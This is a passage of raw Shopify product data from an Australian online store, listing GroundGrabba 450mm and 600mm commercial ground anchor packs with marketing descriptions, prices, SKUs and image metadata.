life\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 style=\"text-align: center;\"\u003eSee GroundGrabba in Action\u003c\/h3\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cem\u003eThis demo features the 900mm anchor, but installation is identical for the 450mm Commercial Pro.\u003c\/em\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/XjB5TU3jgl4\" title=\"GroundGrabba Commercial Anchor Deployment\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e","published_at":"2024-09-02T15:13:00+10:00","created_at":"2024-08-17T18:48:27+10:00","vendor":"GroundGrabba Australia","type":"Commercial - Industrial Ground Anchors","tags":["all"],"price":10999,"price_min":10999,"price_max":10999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":50915794452644,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"GR14US2(1)","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Commercial Ground Anchor Pack – 2 x 450mm GroundGrabba Pro (Lighter Duty Fixings)","public_title":null,"options":["Default Title"],"price":10999,"weight":1800,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/groundgrabba.com.au\/cdn\/shop\/files\/GR14U_S_-01.jpg?v=1698561615","\/\/groundgrabba.com.au\/cdn\/shop\/files\/2025-03-1908.59.43.jpg?v=1754112722","\/\/groundgrabba.com.au\/cdn\/shop\/files\/2025-03-0712.25.52.jpg?v=1754112722","\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Commercial-radio-communication-tower-mast-anchoring-portable-reusable-best-heavy-duty-clay-wind-festival-tents-wedding-gazebos-art-sculptures-instalations-oessystems-low.jpg?v=1757481173","\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundNurse-mats-earth-anchoring-system-groundgrabba-commercial-pro-proI-01_e4e52904-fd19-4b03-96df-6bd76f0de20e.jpg?v=1754112722","\/\/groundgrabba.com.au\/cdn\/shop\/files\/Ground-Nurse-Ground-Mats-temporary-car-truck-access-GroundGrabba-ground-anchor-earth-anchors-02.jpg?v=1754112722","\/\/groundgrabba.com.au\/cdn\/shop\/files\/[base64].jpg?v=1754112722","\/\/groundgrabba.com.au\/cdn\/shop\/files\/GR14U_S_-06.jpg?v=1754112722","\/\/groundgrabba.com.au\/cdn\/shop\/files\/GR14U_M_-04.jpg?v=1757481173","\/\/groundgrabba.com.au\/cdn\/shop\/files\/GR14U_S_1.jpg?v=1757481173","\/\/groundgrabba.com.au\/cdn\/shop\/files\/GR14U_S_-03.jpg?v=1754112722","\/\/groundgrabba.com.au\/cdn\/shop\/files\/GR14U_S_-02.jpg?v=1754112722","\/\/groundgrabba.com.au\/cdn\/shop\/files\/[base64].jpg?v=1757481173","\/\/groundgrabba.com.au\/cdn\/shop\/files\/Ground-Nurse-Ground-Mats-temporary-car-truck-access-GroundGrabba-ground-anchor-earth-anchors-01.jpg?v=1754112722","\/\/groundgrabba.com.au\/cdn\/shop\/files\/IMG_7745.jpg?v=1754112722","\/\/groundgrabba.com.au\/cdn\/shop\/files\/2025-03-1909.04.57.jpg?v=1754112722","\/\/groundgrabba.com.au\/cdn\/shop\/files\/2025-03-1908.59.54.jpg?v=1754112722","\/\/groundgrabba.com.au\/cdn\/shop\/files\/2025-03-0712.24.54.jpg?v=1743467591","\/\/groundgrabba.com.au\/cdn\/shop\/files\/[base64].jpg?v=1743750560"],"featured_image":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GR14U_S_-01.jpg?v=1698561615","options":["Title"],"media":[{"alt":null,"id":36160685473956,"position":1,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GR14U_S_-01.jpg?v=1698561615"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GR14U_S_-01.jpg?v=1698561615","width":650},{"alt":null,"id":41647168684196,"position":2,"preview_image":{"aspect_ratio":1.334,"height":650,"width":867,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/2025-03-1908.59.43.jpg?v=1754112722"},"aspect_ratio":1.334,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/2025-03-1908.59.43.jpg?v=1754112722","width":867},{"alt":null,"id":41647168651428,"position":3,"preview_image":{"aspect_ratio":0.75,"height":867,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/2025-03-0712.25.52.jpg?v=1754112722"},"aspect_ratio":0.75,"height":867,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/2025-03-0712.25.52.jpg?v=1754112722","width":650},{"alt":null,"id":35815141114020,"position":4,"preview_image":{"aspect_ratio":0.467,"height":1392,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Commercial-radio-communication-tower-mast-anchoring-portable-reusable-best-heavy-duty-clay-wind-festival-tents-wedding-gazebos-art-sculptures-instalations-oessystems-low.jpg?v=1757481173"},"aspect_ratio":0.467,"height":1392,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Commercial-radio-communication-tower-mast-anchoring-portable-reusable-best-heavy-duty-clay-wind-festival-tents-wedding-gazebos-art-sculptures-instalations-oessystems-low.jpg?v=1757481173","width":650},{"alt":null,"id":41741118931108,"position":5,"preview_image":{"aspect_ratio":2.166,"height":591,"width":1280,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundNurse-mats-earth-anchoring-system-groundgrabba-commercial-pro-proI-01_e4e52904-fd19-4b03-96df-6bd76f0de20e.jpg?v=1754112722"},"aspect_ratio":2.166,"height":591,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundNurse-mats-earth-anchoring-system-groundgrabba-commercial-pro-proI-01_e4e52904-fd19-4b03-96df-6bd76f0de20e.jpg?v=1754112722","width":1280},{"alt":null,"id":41646960771236,"position":6,"preview_image":{"aspect_ratio":2.166,"height":591,"width":1280,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Ground-Nurse-Ground-Mats-temporary-car-truck-access-GroundGrabba-ground-anchor-earth-anchors-02.jpg?v=1754112722"},"aspect_ratio":2.166,"height":591,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Ground-Nurse-Ground-Mats-temporary-car-truck-access-GroundGrabba-ground-anchor-earth-anchors-02.jpg?v=1754112722","width":1280},{"alt":null,"id":35815141081252,"position":7,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/[base64].jpg?v=1754112722"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/[base64].jpg?v=1754112722","width":650},{"alt":null,"id":36160685310116,"position":8,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GR14U_S_-06.jpg?v=1754112722"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GR14U_S_-06.jpg?v=1754112722","width":650},{"alt":null,"id":36160685080740,"position":9,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GR14U_M_-04.jpg?v=1757481173"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GR14U_M_-04.jpg?v=1757481173","width":650},{"alt":null,"id":36160684982436,"position":10,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GR14U_S_1.jpg?v=1757481173"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GR14U_S_1.jpg?v=1757481173","width":650},{"alt":null,"id":36160685342884,"position":11,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GR14U_S_-03.jpg?v=1754112722"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GR14U_S_-03.jpg?v=1754112722","width":650},{"alt":null,"id":36160685375652,"position":12,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GR14U_S_-02.jpg?v=1754112722"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GR14U_S_-02.jpg?v=1754112722","width":650},{"alt":null,"id":35815141048484,"position":13,"preview_image":{"aspect_ratio":0.467,"height":1392,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/[base64].jpg?v=1757481173"},"aspect_ratio":0.467,"height":1392,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/[base64].jpg?v=1757481173","width":650},{"alt":null,"id":41646960738468,"position":14,"preview_image":{"aspect_ratio":0.462,"height":1024,"width":473,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Ground-Nurse-Ground-Mats-temporary-car-truck-access-GroundGrabba-ground-anchor-earth-anchors-01.jpg?v=1754112722"},"aspect_ratio":0.462,"height":1024,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Ground-Nurse-Ground-Mats-temporary-car-truck-access-GroundGrabba-ground-anchor-earth-anchors-01.jpg?v=1754112722","width":473},{"alt":null,"id":41647169765540,"position":15,"preview_image":{"aspect_ratio":0.75,"height":867,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/IMG_7745.jpg?v=1754112722"},"aspect_ratio":0.75,"height":867,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/IMG_7745.jpg?v=1754112722","width":650},{"alt":null,"id":41647168585892,"position":16,"preview_image":{"aspect_ratio":0.75,"height":867,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/2025-03-1909.04.57.jpg?v=1754112722"},"aspect_ratio":0.75,"height":867,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/2025-03-1909.04.57.jpg?v=1754112722","width":650},{"alt":null,"id":41647168618660,"position":17,"preview_image":{"aspect_ratio":1.334,"height":650,"width":867,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/2025-03-1908.59.54.jpg?v=1754112722"},"aspect_ratio":1.334,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/2025-03-1908.59.54.jpg?v=1754112722","width":867},{"alt":null,"id":41647168716964,"position":18,"preview_image":{"aspect_ratio":0.75,"height":867,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/2025-03-0712.24.54.jpg?v=1743467591"},"aspect_ratio":0.75,"height":867,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/2025-03-0712.24.54.jpg?v=1743467591","width":650},{"alt":null,"id":41750615785636,"position":19,"preview_image":{"aspect_ratio":0.75,"height":867,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/[base64].jpg?v=1743750560"},"aspect_ratio":0.75,"height":867,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/[base64].jpg?v=1743750560","width":650}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2 style=\"text-align: center;\"\u003eLight-Duty Commercial Anchoring—Done Right\u003c\/h2\u003e\n\u003cp\u003e\u003cstrong\u003eNeed a smarter way to anchor small gear, lightweight structures, or temporary installations?\u003c\/strong\u003e The 450mm GroundGrabba Commercial Pro delivers solid hold for jobs that don’t need maximum depth—but still deserve serious reliability. Perfect for pros who want commercial strength in a compact form.\u003c\/p\u003e\n\u003ch3\u003eQuick Install. No Concrete. No Fuss.\u003c\/h3\u003e\n\u003cp\u003eSkip the slow setup. With an impact wrench and 1\" AF socket, you can drive this GR14 anchor deep into firm soil, sand, or clay in minutes. No concrete. No curing. Just a clean, efficient install you can trust to hold.\u003c\/p\u003e\n\u003ch3\u003eDesigned for Practical Performance\u003c\/h3\u003e\n\u003cp\u003eThe 450mm × 15mm hot-dip galvanised shaft provides superior resistance to corrosion and torque stress. It’s ideal for securing small sheds, fencing, enclosures, and temporary event gear—especially where deeper anchors are overkill.\u003c\/p\u003e\n\u003ch3\u003eWhat It’s Not For\u003c\/h3\u003e\n\u003cp\u003eThis model is \u003cstrong\u003enot recommended for use with shipping containers, portable buildings, tiny homes, or solar installations\u003c\/strong\u003e. For larger structures or sites exposed to high winds or soft soil, we recommend stepping up to our \u003ca href=\"\/products\/commercial-ground-anchor-pack-2-x-600mm-groundgrabba-pro-i\"\u003e600mm Pro I\u003c\/a\u003e or \u003ca href=\"\/products\/commercial-ground-anchor-pack-2-x-900mm-groundgrabba-pro-ii\"\u003e900mm Pro II\u003c\/a\u003e anchors.\u003c\/p\u003e\n\u003ch3\u003eIdeal Applications\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eSmall sheds and tool enclosures\u003c\/li\u003e\n\u003cli\u003eTemporary event structures and barriers\u003c\/li\u003e\n\u003cli\u003eHorse yards and fencing\u003c\/li\u003e\n\u003cli\u003eGround matting, turf stabilisation, or trackway systems\u003c\/li\u003e\n\u003cli\u003eSignage, bollards, and crowd control systems\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003eThe GroundGrabba Advantage\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eFast, clean install –\u003c\/strong\u003e No concrete, no mess\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAll-terrain –\u003c\/strong\u003e Works in soil, sand, clay, gravel, and more\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eCommercial-grade steel –\u003c\/strong\u003e 15mm shaft with heavy-duty GR14 hex head\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eReusable –\u003c\/strong\u003e Easy to remove and reinstall\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eLifetime warranty –\u003c\/strong\u003e We back it for life\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 style=\"text-align: center;\"\u003eSee GroundGrabba in Action\u003c\/h3\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cem\u003eThis demo features the 900mm anchor, but installation is identical for the 450mm Commercial Pro.\u003c\/em\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/XjB5TU3jgl4\" title=\"GroundGrabba Commercial Anchor Deployment\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e"},{"id":8768701235364,"title":"Commercial Ground Anchor Pack – 2 x 600mm GroundGrabba Pro I (Multi-Purpose Use)","handle":"commercial-pro-i-earth-ground-anchor-pack-600mm","description":"\u003ch2 style=\"text-align: center;\"\u003eThe Anchor That Hits the Sweet Spot for Commercial Fixings\u003c\/h2\u003e\n\u003cp\u003e\u003cstrong\u003eNeed more grip than a short anchor—but don’t need full cyclone-rated depth?\u003c\/strong\u003e The 600mm GroundGrabba Commercial Pro I is engineered to deliver dependable hold for portable buildings, site sheds, fencing, and semi-permanent structures—without going overboard on depth, weight, or install time.\u003c\/p\u003e\n\u003ch3\u003eSecure More, Without the Overkill\u003c\/h3\u003e\n\u003cp\u003eThis mid-length GR14 anchor is ideal for most ground types including sand, clay, and compacted soil. With a 15mm shaft, 40mm flights, and hot-dip galvanising, it’s built for years of service in tough environments—yet fast to deploy and easy to extract. Use a 1\" AF socket and impact wrench to drive it deep in seconds.\u003c\/p\u003e\n\u003ch3\u003eReliable Hold in All Conditions\u003c\/h3\u003e\n\u003cp\u003eFrom event infrastructure to relocatable structures and outdoor storage, the 600mm Pro I gives you the best of both worlds: easier handling than the 900mm model, but enough bite for high-wind zones, uneven terrain, or semi-permanent installs.\u003c\/p\u003e\n\u003ch3\u003eIdeal Applications\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003ePortable buildings and site offices (\"dongas\")\u003c\/li\u003e\n\u003cli\u003eRelocatable tiny homes and cabins\u003c\/li\u003e\n\u003cli\u003eShipping containers (with stabilised base)\u003c\/li\u003e\n\u003cli\u003eSolar panel arrays (non-cyclone zones)\u003c\/li\u003e\n\u003cli\u003eTemporary sheds, fencing, and modular structures\u003c\/li\u003e\n\u003cli\u003eEvent gear, scaffolding, and stabilised shelters\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003eThe GroundGrabba Advantage\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eFast install –\u003c\/strong\u003e No concrete, no digging, no curing\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eHot-dip galvanised –\u003c\/strong\u003e Long-term corrosion resistance\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eHeavy-duty 15mm shaft –\u003c\/strong\u003e Designed for torque and stability\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eReusable –\u003c\/strong\u003e Easy to extract and reinstall at new sites\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eLifetime replacement warranty –\u003c\/strong\u003e Built for the long haul\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 style=\"text-align: center;\"\u003eSee How GroundGrabba Anchors Are Installed\u003c\/h3\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cem\u003eThis video features the 900mm Commercial Pro II, but installation is similar across the GR14 range.\u003c\/em\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/XjB5TU3jgl4\" title=\"GroundGrabba Commercial Anchor Deployment\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e","published_at":"2024-09-02T15:27:32+10:00","created_at":"2024-08-17T18:49:07+10:00","vendor":"GroundGrabba Australia","type":"Commercial - Industrial Ground Anchors","tags":["all"],"price":12999,"price_min":12999,"price_max":12999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":50915793600676,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"GR14UM2(1)","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Commercial Ground Anchor Pack – 2 x 600mm GroundGrabba Pro I (Multi-Purpose Use)","public_title":null,"options":["Default Title"],"price":12999,"weight":2400,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/groundgrabba.com.au\/cdn\/shop\/files\/GR14U_M_-01.jpg?v=1698561615","\/\/groundgrabba.com.au\/cdn\/shop\/files\/GR14U_M_-06.jpg?v=1698561615","\/\/groundgrabba.com.au\/cdn\/shop\/files\/GR14U_M_-04.jpg?v=1757481173","\/\/groundgrabba.com.au\/cdn\/shop\/files\/GR14U_S_1.jpg?v=1757481173","\/\/groundgrabba.com.au\/cdn\/shop\/files\/GR14U_M_-03.jpg?v=1698561615","\/\/groundgrabba.com.au\/cdn\/shop\/files\/GR14U_M_-02.jpg?v=1698561615","\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Commercial-radio-communication-tower-mast-anchoring-portable-reusable-best-heavy-duty-clay-wind-festival-tents-wedding-gazebos-art-sculptures-instalations-oessystems-low.jpg?v=1757481173","\/\/groundgrabba.com.au\/cdn\/shop\/files\/[base64].jpg?v=1757481173","\/\/groundgrabba.com.au\/cdn\/shop\/files\/[base64].jpg?v=1754112722","\/\/groundgrabba.com.au\/cdn\/shop\/files\/IMG_7745_421ee414-661c-4bf9-a6ba-48d7848ad3b3.jpg?v=1743143968","\/\/groundgrabba.com.au\/cdn\/shop\/files\/[base64].jpg?v=1743750536","\/\/groundgrabba.com.au\/cdn\/shop\/files\/Ground-Nurse-Ground-Mats-temporary-car-truck-access-GroundGrabba-ground-anchor-earth-anchors-02_ee882026-53b3-42bf-80c8-854a4a613954.jpg?v=1743750536","\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundNurse-mats-earth-anchoring-system-groundgrabba-commercial-pro-proI-01.jpg?v=1743750536","\/\/groundgrabba.com.au\/cdn\/shop\/files\/Ground-Nurse-Ground-Mats-temporary-car-truck-access-GroundGrabba-ground-anchor-earth-anchors-01_31c82cca-97b9-40fa-b637-d8fbdba35ab4.jpg?v=1743750536","\/\/groundgrabba.com.au\/cdn\/shop\/files\/2025-03-1909.04.57_03832c87-f00d-464c-b8af-b76afc4f618e.jpg?v=1743750536","\/\/groundgrabba.com.au\/cdn\/shop\/files\/2025-03-1908.59.54_8bda9538-7d00-4877-804e-3b9ba012c928.jpg?v=1743750536","\/\/groundgrabba.com.au\/cdn\/shop\/files\/2025-03-0712.25.52_fe905325-a14e-4ca1-bd2d-c111fa70b0e4.jpg?v=1743750536","\/\/groundgrabba.com.au\/cdn\/shop\/files\/2025-03-1908.59.43_28df5cd7-2737-43a3-8f3b-b7f9a4f7caeb.jpg?v=1743750536","\/\/groundgrabba.com.au\/cdn\/shop\/files\/2025-03-0712.24.54_d1439613-2c5b-4cae-80f7-0349e7594735.jpg?v=1743750536"],"featured_image":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GR14U_M_-01.jpg?v=1698561615","options":["Title"],"media":[{"alt":null,"id":36160685441188,"position":1,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GR14U_M_-01.jpg?v=1698561615"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GR14U_M_-01.jpg?v=1698561615","width":650},{"alt":null,"id":36160685179044,"position":2,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GR14U_M_-06.jpg?v=1698561615"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GR14U_M_-06.jpg?v=1698561615","width":650},{"alt":null,"id":36160685080740,"position":3,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GR14U_M_-04.jpg?v=1757481173"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GR14U_M_-04.jpg?v=1757481173","width":650},{"alt":null,"id":36160684982436,"position":4,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GR14U_S_1.jpg?v=1757481173"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GR14U_S_1.jpg?v=1757481173","width":650},{"alt":null,"id":36160685211812,"position":5,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GR14U_M_-03.jpg?v=1698561615"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GR14U_M_-03.jpg?v=1698561615","width":650},{"alt":null,"id":36160685277348,"position":6,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GR14U_M_-02.jpg?v=1698561615"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GR14U_M_-02.jpg?v=1698561615","width":650},{"alt":null,"id":35815141114020,"position":7,"preview_image":{"aspect_ratio":0.467,"height":1392,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Commercial-radio-communication-tower-mast-anchoring-portable-reusable-best-heavy-duty-clay-wind-festival-tents-wedding-gazebos-art-sculptures-instalations-oessystems-low.jpg?v=1757481173"},"aspect_ratio":0.467,"height":1392,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Commercial-radio-communication-tower-mast-anchoring-portable-reusable-best-heavy-duty-clay-wind-festival-tents-wedding-gazebos-art-sculptures-instalations-oessystems-low.jpg?v=1757481173","width":650},{"alt":null,"id":35815141048484,"position":8,"preview_image":{"aspect_ratio":0.467,"height":1392,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/[base64].jpg?v=1757481173"},"aspect_ratio":0.467,"height":1392,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/[base64].jpg?v=1757481173","width":650},{"alt":null,"id":35815141081252,"position":9,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/[base64].jpg?v=1754112722"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/[base64].jpg?v=1754112722","width":650},{"alt":null,"id":41647170977956,"position":10,"preview_image":{"aspect_ratio":0.75,"height":867,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/IMG_7745_421ee414-661c-4bf9-a6ba-48d7848ad3b3.jpg?v=1743143968"},"aspect_ratio":0.75,"height":867,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/IMG_7745_421ee414-661c-4bf9-a6ba-48d7848ad3b3.jpg?v=1743143968","width":650},{"alt":null,"id":41750614278308,"position":11,"preview_image":{"aspect_ratio":0.75,"height":867,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/[base64].jpg?v=1743750536"},"aspect_ratio":0.75,"height":867,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/[base64].jpg?v=1743750536","width":650},{"alt":null,"id":41647171109028,"position":12,"preview_image":{"aspect_ratio":2.166,"height":591,"width":1280,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Ground-Nurse-Ground-Mats-temporary-car-truck-access-GroundGrabba-ground-anchor-earth-anchors-02_ee882026-53b3-42bf-80c8-854a4a613954.jpg?v=1743750536"},"aspect_ratio":2.166,"height":591,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Ground-Nurse-Ground-Mats-temporary-car-truck-access-GroundGrabba-ground-anchor-earth-anchors-02_ee882026-53b3-42bf-80c8-854a4a613954.jpg?v=1743750536","width":1280},{"alt":null,"id":41741117948068,"position":13,"preview_image":{"aspect_ratio":2.166,"height":591,"width":1280,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundNurse-mats-earth-anchoring-system-groundgrabba-commercial-pro-proI-01.jpg?v=1743750536"},"aspect_ratio":2.166,"height":591,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundNurse-mats-earth-anchoring-system-groundgrabba-commercial-pro-proI-01.jpg?v=1743750536","width":1280},{"alt":null,"id":41647171076260,"position":14,"preview_image":{"aspect_ratio":0.462,"height":1024,"width":473,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Ground-Nurse-Ground-Mats-temporary-car-truck-access-GroundGrabba-ground-anchor-earth-anchors-01_31c82cca-97b9-40fa-b637-d8fbdba35ab4.jpg?v=1743750536"},"aspect_ratio":0.462,"height":1024,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Ground-Nurse-Ground-Mats-temporary-car-truck-access-GroundGrabba-ground-anchor-earth-anchors-01_31c82cca-97b9-40fa-b637-d8fbdba35ab4.jpg?v=1743750536","width":473},{"alt":null,"id":41647177728164,"position":15,"preview_image":{"aspect_ratio":0.75,"height":867,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/2025-03-1909.04.57_03832c87-f00d-464c-b8af-b76afc4f618e.jpg?v=1743750536"},"aspect_ratio":0.75,"height":867,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/2025-03-1909.04.57_03832c87-f00d-464c-b8af-b76afc4f618e.jpg?v=1743750536","width":650},{"alt":null,"id":41647177760932,"position":16,"preview_image":{"aspect_ratio":1.334,"height":650,"width":867,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/2025-03-1908.59.54_8bda9538-7d00-4877-804e-3b9ba012c928.jpg?v=1743750536"},"aspect_ratio":1.334,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/2025-03-1908.59.54_8bda9538-7d00-4877-804e-3b9ba012c928.jpg?v=1743750536","width":867},{"alt":null,"id":41647177793700,"position":17,"preview_image":{"aspect_ratio":0.75,"height":867,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/2025-03-0712.25.52_fe905325-a14e-4ca1-bd2d-c111fa70b0e4.jpg?v=1743750536"},"aspect_ratio":0.75,"height":867,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/2025-03-0712.25.52_fe905325-a14e-4ca1-bd2d-c111fa70b0e4.jpg?v=1743750536","width":650},{"alt":null,"id":41647177826468,"position":18,"preview_image":{"aspect_ratio":1.334,"height":650,"width":867,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/2025-03-1908.59.43_28df5cd7-2737-43a3-8f3b-b7f9a4f7caeb.jpg?v=1743750536"},"aspect_ratio":1.334,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/2025-03-